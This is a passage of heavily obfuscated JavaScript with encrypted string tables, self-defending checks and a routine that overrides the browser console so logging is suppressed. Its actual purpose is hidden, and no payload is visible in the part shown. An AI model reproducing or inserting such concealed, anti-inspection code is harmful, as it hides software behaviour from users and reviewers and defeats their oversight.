_0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8